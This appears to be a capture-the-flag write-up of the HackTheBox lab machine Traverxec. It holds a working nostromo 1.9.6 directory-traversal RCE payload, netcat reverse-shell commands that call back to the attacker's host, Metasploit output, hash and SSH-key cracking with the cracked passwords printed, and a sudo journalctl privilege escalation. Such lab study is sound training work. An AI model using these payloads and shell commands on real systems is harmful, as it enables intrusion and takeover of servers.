HackTheBox - Traverxec
Overview
This machine begins w/ a web enumeration, discovering that the webserver is running nostromo 1.9.6 which is susceptible to a directory traversal that leads to RCE vulnerability due to insufficient input sanitization, allowing us to obtain a low-privilege/www-data user.
For the privilege escalation part, we have to privilege escalate to david and then root. After enumerating the system, nostromo configuration file reveals that homedirs: /home & homedirs_public: /public_www is defined, meaning we have access to the home directory (/<user>/public_www) of users on the system through HTTP via http://traverxec.htb/~<USER>/. Since david is the only user, we know that /home/david/public_www exists, public_www directory contains a backup of david encrypted SSH private key, after cracking it w/ john, we are able to SSH into david by specifying his SSH private key.
On user david’s home directory, there is a script that reveals that user david is allowed to execute /usr/bin/journalctl -n5 -unostromo.service as root. journalctl has a GTFOBins entry, allowing us to privilege escalate to root w/ !/bin/sh.
| Column | Details |
|---|---|
| Box Name | Traverxec |
| IP | 10.10.10.165 |
| Points | 20 |
| Difficulty | Easy |
| Creator | jkr |
| Release Date | 16 Nov 2019 |
Recon
TCP/80 (HTTP)
- FFUF
1 2 3 4 5 6 7 8
[Status: 200, Size: 15674, Words: 3910, Lines: 401, Duration: 39ms] css [Status: 301, Size: 315, Words: 19, Lines: 14, Duration: 36ms] icons [Status: 301, Size: 315, Words: 19, Lines: 14, Duration: 35ms] img [Status: 301, Size: 315, Words: 19, Lines: 14, Duration: 34ms] index.html [Status: 200, Size: 15674, Words: 3910, Lines: 401, Duration: 34ms] js [Status: 301, Size: 315, Words: 19, Lines: 14, Duration: 35ms] lib [Status: 301, Size: 315, Words: 19, Lines: 14, Duration: 36ms] :: Progress: [4615/4615] :: Job [1/1] :: 54 req/sec :: Duration: [0:04:41] :: Errors: 285 ::
Initial Foothold
TCP/80 (HTTP) - nostromo/nhttpd 1.9.6 RCE
- Found out that
nostromo 1.9.6/nhttpd 1.9.6webserver is running
Search exploits for
nostromo 1.9.6Exploit Title Path Nostromo - Directory Traversal Remote Command Execution (Metasploit) multiple/remote/47573.rb nostromo 1.9.6 - Remote Code Execution multiple/remote/47837.py nostromo nhttpd 1.9.3 - Directory Traversal Remote Command Execution linux/remote/35466.sh - How does
nostromo 1.9.6 - Remote Code Execution- (multiple/remote/47837.py) work?- Due to the lack of input sanitization, there is a directory traversal vulnerability in the function
http_verify, attackers can include/bin/shto do remote code execution. - Carriage returns (
\r, %0d) is used to bypass the input sanitization of/../(Directory Traversal), allowing attackers to include/bin/shto execude code. - More Info
- Due to the lack of input sanitization, there is a directory traversal vulnerability in the function
- Try
nostromo 1.9.6 - Remote Code Execution- (multiple/remote/47837.py)- Run exploit
1 2 3 4 5 6 7 8 9 10 11

┌──(root💀kali)-[~/htb/traverxec/10.10.10.165/exploit] └─# python2 47837.py traverxec.htb 80 'id;whoami' HTTP/1.1 200 OK Date: Sat, 24 Sep 2022 17:48:31 GMT Server: nostromo 1.9.6 Connection: close uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data
- Start
netcatlistener1 2 3 4 5
┌──(root💀kali)-[~/htb/traverxec/10.10.10.165/exploit] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444
- Invoke reverse shell
1 2
┌──(root💀kali)-[~/htb/traverxec/10.10.10.165/exploit] └─# python2 47837.py traverxec.htb 80 'nc 10.10.14.14 4444 -e /bin/bash'
- Run exploit
TCP/80 (HTTP) - nostromo/nhttpd 1.9.6 RCE (Manual)
- How does
nostromo 1.9.6 - Remote Code Executionwork?- Due to the insufficient input sanitization, there is a directory traversal vulnerability in the function
http_verify, attackers can include/bin/shto do remote code execution. - Carriage returns (
\r, %0d) is used to bypass the input sanitization of/../(Directory Traversal), allowing attackers to include/bin/shto execude code. - More Info
- Due to the insufficient input sanitization, there is a directory traversal vulnerability in the function
- Check if RCE is working
1 2 3 4 5 6 7 8 9 10 11

POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.1 Host: 10.10.10.165 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36 Edg/95.0.1020.44 Content-Length: 53 Content-Type: application/x-www-form-urlencoded Content-Length: 53 Connection: close echo echo bash -c "id;whoami" | nc 10.10.14.14 4444
Executed code is not reflected on the webpage, we have to pip
|the executed commands intonetcatto view it. - Start
netcatlistener1 2 3 4 5 6
┌──(root💀kali)-[~/htb/traverxec/10.10.10.165/exploit] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 10.10.10.165.
- Invoke reverse shell
1 2 3 4 5 6 7 8 9 10 11
POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.1 Host: 10.10.10.165 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36 Edg/95.0.1020.44 Content-Length: 55 Content-Type: application/x-www-form-urlencoded Content-Length: 55 Connection: close echo echo bash -c "nc 10.10.14.14 4444 -e /bin/bash"
- Demo - nostromo 1.9.6 RCE

TCP/80 (HTTP) - nostromo/nhttpd 1.9.6 RCE (Metasploit)
- Launch
msfconsole - Search for
nhttpd1 2 3 4 5 6 7
msf6 > search nhttpd Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nostromo_code_exec msf6 > use 0 [*] Using configured payload cmd/unix/reverse_perl msf6 exploit(multi/http/nostromo_code_exec) >
- Set
OPTIONS1 2 3 4

msf6 exploit(multi/http/nostromo_code_exec) > set RHOSTS 10.10.10.165 RHOSTS => 10.10.10.165 msf6 exploit(multi/http/nostromo_code_exec) > set LHOST tun0 LHOST => 10.10.14.14
- Exploit!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
msf6 exploit(multi/http/nostromo_code_exec) > exploit [*] Started reverse TCP handler on 10.10.14.14:4444 [*] Running automatic check ("set AutoCheck false" to disable) [+] The target appears to be vulnerable. [*] Configuring Automatic (Unix In-Memory) target [*] Sending cmd/unix/reverse_perl command payload [*] Command shell session 2 opened (10.10.14.14:4444 -> 10.10.10.165:33328 ) at 2022-09-25 05:44:11 +0800 shell [*] Trying to find binary 'python' on the target machine [*] Found python at /usr/bin/python [*] Using `python` to pop up an interactive shell [*] Trying to find binary 'bash' on the target machine [*] Found bash at /usr/bin/bash id id uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data@traverxec:/usr/bin$
Privilege Escalation
David - Enumeration
- Find out the location of the root web directory
1 2
www-data@traverxec:/var/nostromo/conf$ find / 2>/dev/null | grep "portfolio_01.jpg" /var/nostromo/htdocs/img/portfolio/portfolio_01.jpg
/var/nostromos
- View files in
/var/nostromos1 2 3 4 5 6 7 8
www-data@traverxec:/var/nostromo$ ls -la total 24 drwxr-xr-x 6 root root 4096 Oct 25 2019 . drwxr-xr-x 12 root root 4096 Oct 25 2019 .. drwxr-xr-x 2 root daemon 4096 Oct 27 2019 conf drwxr-xr-x 6 root daemon 4096 Oct 25 2019 htdocs drwxr-xr-x 2 root daemon 4096 Oct 25 2019 icons drwxr-xr-x 2 www-data daemon 4096 Sep 24 12:57 logs
conf- containsnostromosconfigurations
- View
conf/nhttpd.conf1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32
www-data@traverxec:/var/nostromo/conf$ cat nhttpd.conf # MAIN [MANDATORY] servername traverxec.htb serverlisten * serveradmin david@traverxec.htb serverroot /var/nostromo servermimes conf/mimes docroot /var/nostromo/htdocs docindex index.html # LOGS [OPTIONAL] logpid logs/nhttpd.pid # SETUID [RECOMMENDED] user www-data # BASIC AUTHENTICATION [OPTIONAL] htaccess .htaccess htpasswd /var/nostromo/conf/.htpasswd # ALIASES [OPTIONAL] /icons /var/nostromo/icons # HOMEDIRS [OPTIONAL] homedirs /home homedirs_public public_www
/var/nostromo/conf/.htpasswdContains basic authentication credentials
homedirs: /homeWhen
homedirsis defined, the public can access the home directory of users on the system Proceed tohttp://example.com/~<Name Of User>/to access the home directory of the specified userhomedirs_public: public_wwwpublic_wwwis a directory that exists in the user’s directory Whenhomedirs_publicis defined, the public can only accesspublic_wwwdirectory, instead of the entire home directory- Source
- Extract Hash in
.htpasswd1 2
www-data@traverxec:/var/nostromo/conf$ cat /var/nostromo/conf/.htpasswd | cut -d ":" -f2 $1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
- Found
.htpasswdw/linpeas.shas well1 2 3
╔══════════╣ Analyzing Htpasswd Files (limit 70) -rw-r--r-- 1 root bin 41 Oct 25 2019 /var/nostromo/conf/.htpasswd david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
David - Crack Hash
- Identify the hash alogrithm
1 2 3 4 5 6 7 8 9
┌──(root💀kali)-[~/htb/traverxec/10.10.10.165/exploit] └─# nth --no-banner --file hash $1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/ Most Likely MD5 Crypt, HC: 500 JtR: md5crypt Cisco-IOS(MD5), HC: 500 JtR: md5crypt FreeBSD MD5, HC: 500 JtR: md5crypt
- Crack hash w/
hashcat1 2 3
┌──(root💀kali)-[~/htb/traverxec/10.10.10.165/exploit] └─# hashcat -a 0 -m 500 '$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/' /usr/share/wordlists/rockyou.txt --show $1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/:Nowonly4me
- It took really long
- Could not switch to
davidw/Nowonly4me
David - Found Backup SSH Keys
- View files in
/home/david/public_www1 2 3 4 5 6 7
www-data@traverxec:/home/david/public_www$ find . . ./index.html ./protected-file-area ./protected-file-area/backup-ssh-identity-files.tgz ./protected-file-area/.htaccess www-data@traverxec:/home/david/public_www$
backup-ssh-identity-files.tgz
- Copy
backup-sshto/tmp& extract it1 2 3 4 5 6 7 8
www-data@traverxec:/tmp$ cp backup-ssh-identity-files.tgz /tmp www-data@traverxec:/tmp$ tar -xf backup-ssh-identity-files.tgz -v home/david/.ssh/ home/david/.ssh/authorized_keys home/david/.ssh/id_rsa home/david/.ssh/id_rsa.pub www-data@traverxec:/tmp$
- Decrypt encrypted
id_rsa1 2 3 4 5 6 7 8 9 10 11 12
┌──(root💀kali)-[~/htb/traverxec/10.10.10.165/loot] └─# ssh2john id_rsa > john_id_rsa ┌──(root💀kali)-[~/htb/traverxec/10.10.10.165/loot] └─# john --wordlist=/usr/share/wordlists/rockyou.txt john_id_rsa Using default input encoding: UTF-8 Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes Cost 2 (iteration count) is 1 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status hunter (id_rsa)
- SSH w/
id_rsa&hunter1 2 3 4 5
┌──(root💀kali)-[~/htb/traverxec/10.10.10.165/loot] └─# sshpass -P 'Enter passphrase' -p 'hunter' ssh -i id_rsa david@traverxec.htb Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64 Last login: Sat Sep 24 16:12:21 2022 from 10.10.14.14 david@traverxec:~$
Root - Enumeration
- Found a script in
david’s home directory1 2 3 4 5 6
david@traverxec:~/bin$ ls -la total 16 drwx------ 2 david david 4096 Sep 24 16:34 . drwx--x--x 5 david david 4096 Sep 24 16:37 .. -r-------- 1 david david 802 Oct 25 2019 server-stats.head -rwx------ 1 david david 363 Oct 25 2019 server-stats.sh
- View contents of
server-stats.sh1 2 3 4 5 6 7 8 9 10 11

david@traverxec:~/bin$ cat server-stats.sh #!/bin/bash cat /home/david/bin/server-stats.head echo "Load: `/usr/bin/uptime`" echo " " echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`" echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`" echo " " echo "Last 5 journal log lines:" /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service/usr/bin/journalctl- has a GTFOBins entry
- Execute
server-stats.sh, there is no password prompt, this means thatdavidis able to run/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.serviceasroot.1 2 3 4 5 6 7 8 9 10 11 12 13
david@traverxec:~/bin$ ./server-stats.sh Load: 17:31:48 up 2:35, 1 user, load average: 0.00, 0.00, 0.00 Open nhttpd sockets: 2 Files in the docroot: 117 Last 5 journal log lines: -- Logs begin at Sat 2022-09-24 14:56:34 EDT, end at Sat 2022-09-24 17:31:48 EDT. -- Sep 24 16:50:29 traverxec sudo[13904]: www-data : command not allowed ; TTY=pts/1 ; PWD=/tmp/home/david/.ssh ; USER=root ; COMMAND=list Sep 24 16:50:45 traverxec sudo[13909]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/1 ruser=www-data rhost= user=www-data Sep 24 16:50:48 traverxec sudo[13909]: pam_unix(sudo:auth): conversation failed Sep 24 16:50:48 traverxec sudo[13909]: pam_unix(sudo:auth): auth could not identify password for [www-data] Sep 24 16:50:48 traverxec sudo[13909]: www-data : command not allowed ; TTY=pts/1 ; PWD=/tmp/home/david/.ssh ; USER=root ; COMMAND=list
Root - SUDO GTFOBINS
- How do we exploit
journalctljournalctlinvokes the default pager, likely to beless.- However,
-n5is option is used, meaning only 5 lines will be displayed, since there is sufficient screen space,lesswill not be invoked. - In order to invoke
lessto spawn a shell, we have to resize the terminal size so that there is insufficent space, causinglessto be invoked.
- Exploit
journalctl - Demo
SUDO GTFOBINS journalctl